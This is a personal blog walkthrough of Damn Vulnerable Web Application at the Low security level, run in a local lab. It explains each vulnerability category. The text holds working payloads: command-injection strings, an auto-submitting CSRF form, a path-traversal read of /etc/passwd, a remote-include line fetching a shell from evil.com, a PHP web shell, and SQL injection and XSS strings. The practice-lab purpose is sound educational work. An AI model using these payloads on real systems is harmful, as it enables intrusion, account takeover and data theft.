DVWA walkthrough Level LOW
Introduction
Damn Vulnerable Web Application (DVWA) is a deliberately insecure web app that helps security enthusiasts practice their skills in a controlled environment. It includes common web vulnerabilities—such as SQL Injection, Command Injection, Cross-Site Scripting, and more—each with escalating levels of difficulty (Low, Medium, High, and sometimes Impossible).
In this blog I will be walking through most available vulnerabilities at the Low security level. I’ll cover the typical exploitation techniques and share the thought process.
Environment Setup with Docker
For this I opted to use portainer.io , I deployed a new container using the DVWA (vulnerables/web-dvwa) image and set up the network to be vlan2424-subnet, that way the container will be assigned an IP under VLAN 2424. This will come in handy later when using tools like burpsuite, nessus…
Accessing DVWA
- Open
http://192.168.60.128 - The DVWA login page is loaded.
- Default credentials:
- Username:
admin - Password:
password
- Username:
Configuring DVWA Security Level
- Under “DVWA Security”.
- From the dropdown menu, I chose “Low”.
- “Submit”.
Vulnerabilities Walkthrough (Low Security)
In the left-hand menu, there are several vulnerability categories. I’ll address each from top to bottom, focusing on how to exploit them at Low level.
1. Brute Force
What is it?
This page is a simple login form that does not enforce any rate-limiting or account-lockout mechanisms at the Low level.
Exploitation Steps
Manual Attempt
- The known valid username/password combination for DVWA is
admin/password. - If I enter
admin/passworddirectly, I’ll see the “Welcome to the password protected area admin” message.
At the low level I did not use any tools, this will be tackled when going through higher levels
Thought Process
- No lockouts or CAPTCHA means an attacker can guess passwords infinitely.
- The easiest approach is to try known default credentials or guess common passwords if a default setup is suspected.
2. Command Injection
What is it?
Command Injection occurs when user input is injected directly into a system-level command without proper sanitization.
Exploitation Steps
- Basic Functionality
- The form prompts for an IP address to “ping”. If I enter
127.0.0.1, I’ll see a normal ping result.
- The form prompts for an IP address to “ping”. If I enter
- Proof of Concept
- At Low level, there’s no validation. I can append commands using
;,&&, or|. - Try:
1
127.0.0.1; whoami
- At Low level, there’s no validation. I can append commands using
- Escalate
- I can chain multiple commands:
1
127.0.0.1; ls -lrth
- I can chain multiple commands:
Thought Process
- Look for user-supplied input that ends up in a shell command.
- Test with standard command separators.
- Confirm execution by looking for command output on the web page.
3. Cross-Site Request Forgery (CSRF)
What is it?
CSRF forces an end user to execute unwanted actions on a web application in which they’re currently authenticated. At Low level, the anti-CSRF tokens are either absent or not enforced.
Exploitation Steps
- Change User Password
- The CSRF page typically lets us change the user’s password without any checks.
- If I capture that request in something like Burp Suite, I’ll see no token or a non-validated token at Low level.
- Craft a Malicious Form
- In real scenarios, I could craft an HTML form that auto-submits to the
CSRFendpoint, changing the victim’s password. Example:1 2 3 4 5 6 7 8 9
<html> <body onload="document.forms[0].submit()"> <form action="http://192.168.60.128/vulnerabilities/csrf/?" method="POST"> <input type="hidden" name="password_new" value="hacked" /> <input type="hidden" name="password_conf" value="hacked" /> <input type="hidden" name="Change" value="Change" /> </form> </body> </html>
- If the victim is logged in and visits the malicious page, their password is changed without confirmation.
- In real scenarios, I could craft an HTML form that auto-submits to the
Thought Process
- At Low security, DVWA doesn’t require or verify a CSRF token, meaning any request can be submitted from anywhere.
- To confirm it’s vulnerable, I can just replicate the request in my browser or a different tab, and watch it succeed without a valid token.
4. File Inclusion
What is it?
File Inclusion vulnerabilities happen when a web application includes or displays files based on user input. Typically, this is either a Local File Inclusion (LFI) or Remote File Inclusion (RFI).
Exploitation Steps
- Basic Navigation
- The page lets me select or provide a filename parameter like
?page=include.php. - At Low level, it does not sanitize the
pageparameter. The server allows local file paths, I could do:1
http://192.168.60.128/vulnerabilities/fi/?page=../../../../../etc/passwd
- The page lets me select or provide a filename parameter like
- Remote File Inclusion
- If
allow_url_includeis enabled (it is not in our case), I could do something like:1
?page=http://evil.com/shell.txt - The server might parse my remote malicious file as PHP, leading to remote code execution.
- If
Thought Process
- Check if the parameter is a file path that I can manipulate.
- Try common local system files (
/etc/passwd,C:\boot.inion Windows). - If remote inclusion is possible, host a malicious script and reference it.
5. File Upload
Location: File Upload in the left menu.
What is it?
Allows I to upload files. At Low level, DVWA often doesn’t check the file extension or content type, enabling I to upload .php shells or other malicious files.
Exploitation Steps
- Create a Simple PHP Shell
1 2 3 4
<?php echo "Shell is live! I Have Successfully set up a shell"; system($_GET['cmd']); ?>
Save it as
shell.php. - Upload
- Go to the File Upload page, click Choose File, select
test.php, then Upload. - If successful, DVWA will tell I where the file is uploaded, e.g.:
http://192.168.60.128/hackable/uploads/test.php
- Go to the File Upload page, click Choose File, select
- Test the Shell
- Visit:
1
http://192.168.60.128/hackable/uploads/test.php?cmd=echo%20"I%20have%20successfully%20set%20up%20a%20shell"
- Visit:
Thought Process
- At Low level, DVWA doesn’t prevent
.phpuploads or sanitize the file name. - The goal is to confirm the file is executed by the server rather than just stored.
6. Insecure CAPTCHA
Location: Insecure CAPTCHA in the left menu.
What is it?
A CAPTCHA is intended to prevent automated form submissions. At Low level in DVWA, the CAPTCHA may be static or easily bypassed.
Exploitation Steps
- Inspect the Source
- I may notice the CAPTCHA is always the same or coded in the source. For instance, it might be hard-coded as
ABC123.
- I may notice the CAPTCHA is always the same or coded in the source. For instance, it might be hard-coded as
- Automate
- Because it doesn’t actually check the input robustly, I can script repeated attempts ignoring the CAPTCHA or sending the expected static value each time.
Thought Process
- A real CAPTCHA would dynamically generate challenges. At Low, it might be easily guessable or disabled.
- Checking the page’s HTML source or a quick guess might bypass it.
7. SQL Injection
Location: SQL Injection in the left menu.
What is it?
SQL Injection allows an attacker to manipulate the underlying SQL query by injecting malicious statements through input.
Exploitation Steps
- Find the Injection Point
- The page typically asks for a
User ID.
- The page typically asks for a
- Basic Injection Test
- Enter:
1
1' or '1'='1
- If the response shows all users in the database, the injection worked.
- Enter:
- Union Attacks and Further Enumeration
- With a blind approach or more advanced injection, I can glean table names, columns, etc.
- But at Low, a simple
' or '1'='1confirms it quickly.
Thought Process
- Low level typically means no parameterization or input sanitization.
- Testing common injection strings easily reveals vulnerability.
8. Blind SQL Injection
Location: Blind SQL Injection in the left menu.
What is it?
Similar to SQL Injection, but I might not get direct output. Instead, I rely on side effects or boolean responses.
Exploitation Steps
- Yes/No Responses
- The page might return different messages (“User ID exists” vs. “User ID not found”).
- I can test:
1
1' AND '1'='1
vs.
1
1' AND '1'='2
- If the response differs, the injection is working.
- Extract Data Bit-by-Bit
- In advanced scenarios, I could systematically guess table names, columns, etc. using time-based or boolean checks. But at Low, typically the messages are distinct enough to glean a quick result.
Thought Process
- Blind means the output isn’t directly displayed, so I rely on changes in the page’s behavior.
- Start with simple boolean tests to confirm vulnerability.
9. XSS (Reflected)
Location: XSS (Reflected) in the left menu.
What is it?
Reflected XSS occurs when user input is immediately returned to the browser in the server’s response without sanitization.
Exploitation Steps
- Inject JavaScript
- Type:
1
<script>alert('XSS');</script>
- Hit “Submit”.
- Type:
- Observe
Thought Process
- At Low level, there is no filtering or encoding.
- Try a simple
<script>tag to confirm it.
10. XSS (Stored)
Location: XSS (Stored) in the left menu.
What is it?
Stored XSS (also known as Persistent XSS) involves injecting code that gets saved on the server and viewed by other users.
Exploitation Steps
- Post a Malicious Comment
- I’ll see a comment form or similar. Enter:
1
<script>alert('Stored XSS');</script>
- Submit it. In this case it is a E-GuestBook where I can sign It And see the other people’s Signatures.
- I’ll see a comment form or similar. Enter:
- Reload the Page
- More Advanced Payloads
- In real scenarios, I might steal cookies or session tokens, but in DVWA at Low, a simple script tag suffices to prove the concept.
Thought Process
- The user’s input is stored in a database or file and re-displayed to all visitors.
- Minimal or no sanitization ensures the malicious script stays in the system.
11. XSS (DOM-Based)
Location: XSS (DOM) in the left menu.
What is it?
DOM-Based XSS occurs in the browser’s Document Object Model rather than on the server. The malicious payload is processed by client-side JavaScript.
Exploitation Steps
- Observation
- When selecting an item from the dropdown and pressing select, we can clearly see that the selection is being passed to the URL
- Inject into the URL
- A typical test could be something like:
1
http://192.168.60.128/vulnerabilities/xss_d/?default=<script>alert("DOM XSS")</script>
- A typical test could be something like:
- Observe
Thought Process
- No server-side protection means the client-side script is directly inserting your payload.
- Tinkering with URL parameters or fragment identifiers can trigger DOM-based XSS.
Summary and Next Steps
Key Lessons
- At Low security, DVWA’s vulnerabilities are very apparent: little to no sanitization or validation.
- This level is a perfect start to understand the fundamentals of how these attacks work.
What to Do Next
- Practice at Medium/High
- Increase DVWA’s security level to Medium or High. Notice how improved input validation or security tokens affect attacks.
- Use Automation Tools
- Tools like Burp Suite, OWASP ZAP, and sqlmap can speed up testing and help discover hidden issues.
This post is part of Jad’s Cybersecurity Blog.











